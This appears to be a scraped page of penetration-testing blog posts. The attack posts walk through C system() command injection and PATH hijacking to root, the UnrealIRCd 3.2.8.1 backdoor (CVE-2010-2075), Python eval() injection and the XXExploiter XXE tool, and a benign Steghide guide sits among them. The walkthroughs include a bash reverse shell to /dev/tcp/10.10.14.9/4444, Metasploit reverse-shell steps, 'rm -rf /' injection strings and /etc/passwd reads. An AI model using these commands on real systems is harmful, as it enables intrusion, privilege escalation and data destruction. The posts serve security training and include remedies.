by Vry4n_ | Jul 1, 2023 | Exploitation
The system() function in C is used to execute shell commands from within a C program. However, if user-supplied data is directly incorporated into the command string without proper validation and sanitization, it can lead to a command injection vulnerability. This allows an attacker to execute arbitrary commands on the underlying system with the privileges of the vulnerable program.
Exploiting Command Injection:
1. To exploit command injection, an attacker typically identifies a vulnerable program that incorporates user input into the system() function call without proper validation. Here’s an example:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char command[100];
    printf("Enter a command: ");
    scanf("%s", command);
    system(command);
    return 0;
}
In this code snippet, the user’s input is directly incorporated into the command string, which is then passed to the system() function. If the input is not properly validated, an attacker can manipulate it to execute arbitrary commands. For example, by entering ls; rm -rf /, the attacker can execute the ls command followed by the dangerous rm -rf / command.
2. Using ltrace to find the calls, we see system() being called

3. We can now try to inject a command
- ltrace ./example1
- ls;date

Note: we see now the date output displayed
Exploiting Command Injection while Reading a File:
1. Let’s consider another example where a vulnerable program allows an attacker to execute arbitrary commands while reading a file:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char filename[100];
    printf("Enter a filename: ");
    scanf("%s", filename);
    char command[200];
    sprintf(command, "cat %s", filename);
    printf("Executing command: %s\n", command);
    system(command);
    return 0;
}
In this example, the program prompts the user for a filename and then constructs a command string to execute the cat command on the specified file. However, the input is not properly validated, allowing an attacker to inject arbitrary commands. For instance, if the user provides the input file.txt; rm -rf /, the attacker can execute the cat file.txt command followed by the dangerous rm -rf / command.
2. Running ltrace we find out the system call
- ltrace ./example2
- /etc/hosts

3. Exploiting this vulnerability we can inject commands
- ltrace ./example2
- /etc/hosts;date

Note: we see now the date output displayed
Subverting the PATH
If the programmer forgets to specify the full path for a binary, /bin/sh will check each of the locations on the PATH, in order until it finds an executable with the correct name, as soon as it finds one, it executes it with the permissions of the owner of the calling program. You can see how this could be used for privilege escalation, something under the control of one user results in something happening with another users permissions.
#include<stdio.h>

int main()
{
    system("ls");
    return(0);
}
1. Running program1 we can see that it prints the contents of the current directory

2. Running ltrace we can find out there is a system call

3. Since, the full path is not defined, we can try to alter the contents of the $PATH variable, $PATH variable in Linux is an environment variable that stores a list of directories where the operating system searches for executable files when a command is entered in the shell.
- echo $PATH
- PATH=/tmp:$PATH
- echo $PATH

4. We can now create a script in /tmp named ls, this new file needs to be set as executable
- echo “/bin/date” > /tmp/ls
- chmod 755 /tmp/ls
- ./program1

5. Knowing we could inject commands that would help us escalate priveleges, or even acquire persistence, such as adding a new user, or spawning a new shell with the privileges of the user that runs the app
Examples
[Example 1] Exploiting application system call
1. In this scenario there is an application that apparently reads a file, and, executes the contents of it. It has SUID file set, so if we get to exploit it, we could get elevated privileges.
- ls -l viewuser
- ./viewuser

2. We see /tmp/listusers file is not found. We will run ltrace to try to figure out, if there would be any system() call

3. Since, the script is executing system(), we can try to create a file in /tmp named as listusers file, we will enter /usr/bin/date command, and make this file as executable (making the file as executable could correct Permission denied error)
- echo “/usr/bin/date” > /tmp/listusers
- chmod a+x /tmp/listusers

4. Now running the application again, we don’t see the (sh: 1: /tmp/listusers: not found) error, instead we get the output of the /usr/bin/date command

5. Knowing we can execute a command we can now try to run a shell using /bin/bash
- echo “/bin/bash” > /tmp/listusers
- chmod a+x /tmp/listusers

6. Execute the script again, and we get root

Remedy
- Input Validation: Validate the filename input to ensure it adheres to the expected file naming conventions. Reject any input that contains invalid characters or patterns.
- File Content Validation: Before executing the command obtained from the file, validate and sanitize the content to ensure it consists only of expected characters and patterns. Reject any content that does not adhere to the expected format.
- Restricted Command Execution: Consider implementing a restricted environment where only specific commands or a whitelist of allowed commands can be executed. This reduces the impact of potential command injection vulnerabilities.
- Also, use full paths when calling binaries, scripts or programs
Sources
https://failingsilently.wordpress.com/2017/09/08/exploiting-calls-to-system/
https://www.go4expert.com/articles/exploit-c-t24920/
https://ir0nstone.gitbook.io/notes/types/stack/syscalls
by Vry4n_ | Jun 30, 2023 | Steganography, Uncategorised
Steghide is a popular command-line tool used for hiding and extracting sensitive information within various file formats using steganography techniques. Steganography is the practice of concealing one piece of information within another.
Installing Steghide
Before you can use Steghide, you need to install it on your system. Here are the general steps:
- Linux: Use your distribution’s package manager (e.g., apt, yum) to install Steghide. For example, on Ubuntu, you can run sudo apt-get install steghide
- macOS: You can use package managers like Homebrew or MacPorts to install Steghide. For Homebrew, run brew install steghide
- Windows: Download the Steghide binary from the official website (https://steghide.sourceforge.io/) and follow the installation instructions.
How use
Hiding a Text File within an Image:
Let’s assume you have a text file called “secret.txt” and an image file called “cover.jpg” in the same directory. Follow these steps to hide the text file within the image:
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to embed the text file within the image:
- steghide embed -cf cover.jpg -ef secret.txt
- <Passphrase>: 123456

This command tells Steghide to embed the “secret.txt” file within the “cover.jpg” image file.
Steghide will prompt you to enter a passphrase. Choose a strong passphrase and remember it, as you’ll need it later to extract the hidden file.
After providing the passphrase, Steghide will generate a new file called “cover.jpg” (or the same name as the original file) with the embedded data.
Extracting a Hidden File from an Image:
Now, let’s extract the hidden file from the image we created in the previous step. Follow these instructions:
Open your terminal or command prompt and navigate to the directory where the image file is located.
Use the following command to extract the hidden file:
- steghide extract -sf cover.jpg
- <Passphrase>: 123456

This command instructs Steghide to extract any hidden data from the “cover.jpg” image file.
Steghide will prompt you to enter the passphrase you used during the embedding process. Enter the correct passphrase.
Steghide will then extract the hidden file and save it in the current directory with its original name.
Hiding a File with Encryption:
In this example, we’ll hide a file within an image, but we’ll encrypt the file before embedding it. Follow these steps:
Encrypt the file you want to hide using your preferred encryption tool. Let’s assume the encrypted file is called “secret.enc”.
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to hide the encrypted file within the image:
- steghide embed -cf cover.jpg -ef secret.enc -p <passphrase>

Replace <passphrase> with the passphrase you want to use for embedding the file.
Steghide will embed the encrypted file within the image using the provided passphrase.
Specifying an Output File:
By default, Steghide will overwrite the original file when embedding or extracting data. However, you can specify a different output file using the “-sf” (source file) and “-xf” (extract file) options.
To specify an output file during embedding, use the “-sf” option followed by the desired output file name. For example:
- steghide embed -cf cover.jpg -ef secret.txt -sf output.jpg

by Vry4n_ | Jun 29, 2023 | Privilege Escalation

UnrealIRCd contains a backdoor in the DEBUG3_DOLOG_SYSTEM macro. Various mirror sites hosting Unreal3.2.8.1.tar.gz with the 752e46f2d873c1679fa99de3f52a274d Md5 checksum since November 2009 have been compromised. A remote attacker could exploit this vulnerability to execute arbitrary commands with privileges of the application. CVE-2010-2075
UnrealIRCd, an open-source Internet Relay Chat (IRC) server, typically uses a few specific ports for its operation. Here are the commonly used ports by UnrealIRCd:
- Port 6667: This is the default port for IRC servers. It is used for plaintext, unencrypted IRC communication. Clients can connect to the IRC server using this port to join chat rooms and interact with other users.
- Port 6697: This port is commonly used for secure IRC communication over SSL/TLS. It provides an encrypted connection between the IRC server and clients, ensuring data confidentiality and integrity.
- Port 7000: Often used for IRC over SSL/TLS (encrypted communication) as an alternative to port 6697. Some IRC networks or services may choose to use this port instead
Affected Products
UnrealIRCd UnrealIRCd 3.2.8.1
Identification

1. First step would be to identify the open ports in the server
- nmap -p- -T 5 10.10.10.117 –max-retries 1
2. Now identify the version of the application, you can connect to the UnrealIRC port (6667, 6697, 7000), based on https://www.rfc-editor.org/rfc/rfc1459 , you can connect to the server using telnet, or netcat.
- telnet 10.10.10.117 6697
- (OPTIONAL) netcat 10.10.10.117 6697
3. We can authenticate and connect to the server to find out the version
- PASS vry4n
- NICK vry4n
- USER vry4n atVK9 Security :vry4n

Note: the version is 3.2.8.1
Version enumeration using nmap
1. Run the /usr/share/nmap/scripts/irc-info.nse script against the UnrealIRC port
- nmap -p 6667 -sV 192.168.142.128 –script=irc-info

Exploiting using Nmap (irc-unrealircd-backdoor.nse)
1. Nmap has a script that exploits this vulnerability, once we have confirmed the server has the vulnerable version we can, start a netcat listener on our local machine
2. Now proceed to run the following command, feel free to modify the command injection as you please (–script-args=irc-unrealircd-backdoor.command=”)
- nmap -d -p6697 –script=irc-unrealircd-backdoor.nse –script-args=irc-unrealircd-backdoor.command=’bash -c “bash -i >& /dev/tcp/10.10.14.9/4444 0>&1″‘ 10.10.10.117

3. After a while check the listener

Exploitation using a Script
1. We can try to exploit this vulnerability using the script (https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master)
- git clone https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.git
- ls
- cd UnrealIRCd-3.2.8.1-Backdoor
- ls

2. Display the options

3. Edit the source code, and add the local_ip & local_port
- local_ip = ‘10.10.14.9’
- local_port = ‘7777’

4. Start a listener
5. After editing the source code, run the application
- python3 exploit.py -payload bash 10.10.10.117 6697

6. Check the listener

Note: A reverse connection should be started.


Exploitation using Metasploit (unreal_ircd_3281_backdoor)
1. This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
- use exploit/unix/irc/unreal_ircd_3281_backdoor
- show options
2. Set the remote host and optionally set the remote port
- set RHOSTS 192.168.142.128
- (OPTIONAL) set RPORT 6697

3. Show the payload options and use one of them
- show options
- set payload payload/cmd/unix/reverse_ruby

4. Set the local IP and port, then start the exploit
- set LHOST 192.168.142.129
- (OPTIONAL) set LPORT 7777
- exploit
Remedy
The best recommendation will be to upgrade to the latest version released by the vendor. Refer to unrealsecadvisory 20100612 for patch, upgrade or suggested workaround information. Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.
You can check by running ‘md5sum Unreal3.2.8.1.tar.gz’, it should
output: 7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
For reference, here are the md5sums for ALL proper files:
7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
5a6941385cd04f19d9f4241e5c912d18 Unreal3.2.8.1.exe
a54eafa6861b6219f4f28451450cdbd3 Unreal3.2.8.1-SSL.exe
Source
https://exchange.xforce.ibmcloud.com/vulnerabilities/59414
https://www.exploit-db.com/exploits/13853
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2075
https://seclists.org/fulldisclosure/2010/Jun/277
https://seclists.org/fulldisclosure/2010/Jun/284
https://security.gentoo.org/glsa/201006-21
https://www.openwall.com/lists/oss-security/2010/06/14/11
https://www.cvedetails.com/cve/CVE-2010-2075/?q=CVE-2010-2075
https://www.cve.org/CVERecord?id=CVE-2010-2075
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master
by Vry4n_ | Jun 28, 2023 | Uncategorised
Python is a versatile and powerful programming language known for its simplicity and readability. One of the features that makes Python flexible is the eval() function, which allows the execution of dynamically generated code. While eval() can be a useful tool in certain situations, it also carries inherent security risks if used improperly. In this article, we will delve into the dangers of Python EVAL code injection and how it can be exploited by malicious actors.
Understanding EVAL and Code Injection:
The eval() function in Python evaluates a string as a Python expression and returns the result. It allows developers to dynamically execute code during runtime, providing great flexibility. However, if user-supplied input is directly passed into eval(), it can lead to code injection vulnerabilities.
Code injection occurs when an attacker manages to insert malicious code into a program, exploiting a vulnerability in the system. In the case of Python EVAL code injection, an attacker manipulates input data to execute unintended commands, potentially compromising the security and integrity of the system.
Exploiting EVAL Code Injection:
Exploiting EVAL code injection involves crafting input that can be executed by eval() in an unintended manner. Here’s an example:

In this code snippet, the user is prompted to enter a number, which is then concatenated with a string to form an expression that is passed to eval().
If an attacker enters malicious input like “__import__(‘os’).system(‘rm -rf /’)” instead of a valid number, the eval() function will execute the unintended command, resulting in the deletion of files on the system.
Example
1. So, by running this function normally, the eval() will add 2 + the user provided input.


2. Abusing this eval function we can inject code, in this case
- python3 eval_test.py
- __import__(‘os’).system(‘date’)
3. You can then exploit further to get a reverse shell, escalate privileges, or read/write important files

Bypass examples
Most of the time, we need to bypass another expression to execute our desired command.
Mitigating the Risks:
To protect against EVAL code injection, it is crucial to follow best practices for input validation and sanitization. Here are some recommended measures:
- Input Validation: Always validate user input to ensure it conforms to expected formats and ranges. Use appropriate validation techniques like regular expressions or type checking to filter out potentially harmful input.
- Avoid Direct EVAL: Whenever possible, avoid using eval() to evaluate user input. Consider alternative approaches that don’t involve executing arbitrary code, such as using ast.literal_eval() to safely evaluate literals.
- Context-Specific Evaluation: If you must use eval(), restrict the evaluation to a specific context by creating a whitelist of allowed functions, modules, or operations. This approach limits the potential damage an attacker can inflict.
- Use Secure Defaults: Configure your system and applications with secure defaults, such as running with limited privileges or using a restricted execution environment. This reduces the impact of code injection vulnerabilities.
- Regularly Update Dependencies: Keep your Python interpreter and libraries up to date to benefit from security patches and fixes. Many vulnerabilities related to EVAL code injection are often addressed in newer versions.
Sources
https://semgrep.dev/docs/cheat-sheets/python-code-injection/
https://www.stackhawk.com/blog/command-injection-python/
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-eval-code-execution/
https://medium.com/swlh/hacking-python-applications-5d4cd541b3f1
https://sethsec.blogspot.com/2016/11/exploiting-python-code-injection-in-web.html
by Vry4n_ | Jun 25, 2023 | Uncategorised

It generates the XML payloads, and automatically starts a server to serve the needed DTD’s or to do data exfiltration.
Installation
1. To install XXExploit, you first need to install npm module. npm stands for “Node Package Manager.” It is a package manager for JavaScript that allows developers to easily install and manage dependencies for their Node.js projects.
- sudo apt install nodejs
- sudo apt install npm
2. Install the XXExploiter module using npm
- sudo npm install -g xxexploiter

3. Run the tool
Building and Running from source
1. This is a simple Node application written with typescript. So you can build it as you build other apps:
(install node and npm first, if you dont have them)
- npm install
- npm run build
Note: you may need to npm install tsc -g in order for ‘npm build’ to succeed
2. To run the app you can do it with one of two ways:
- npm start [args]
- node dist/index.js [args]
Or you can install it on your system:
How to
1. There are basically 4 main commands:
- file – to read local files
- request – do SSRF attack, to make requests from the target machine
- expect – Use PHP expect to execute commands, if your target is a PHP app
- XEE – Just do parameter expansions to try to cause a DOS.


2. File: We will create a default payload to read a common file /etc/passwd
- xxexploiter file /etc/passwd

3. Request: We will make a request from the target machine to a website
- xxexploiter request http://127.0.0.1:8080

3. Expect: Creates a default payload to execute system commands
Using other options


Template:
-t, –template : path to an XML template where to inject payload
- xxexploiter file /etc/passwd –template exploit.xml
Write an output file
-x : Use a request to automatically send the xml file
- xxexploiter file /etc/passwd –template exploit.xml -o payload.xml
- cat payload

Mode
-m, –mode : Extraction Mode: xml, oob, cdata. Default: xml
-s, –server : Server address for OOB and DTD
-p, –port : Server port for OOB and DTDs. Default: 7777
If you choose to use OOB or CDATA mode, XXExploiter will generate the necessary dtd to be included, and will start a server to host them.
- xxexploiter -s 127.0.0.1 file /c/windows/win.ini -t exploit.xml -m oob
Encoding
-e, –encode : Extraction Encoding: none, phpbase64. Default: none
- xxexploiter file /etc/passwd –template exploit.xml -e phpbase64

Sources
https://kalilinuxtutorials.com/xxexploiter/
https://hakin9.org/xxexploiter-tool-to-help-exploit-xxe-vulnerabilities/
https://github.com/luisfontes19/xxexploiter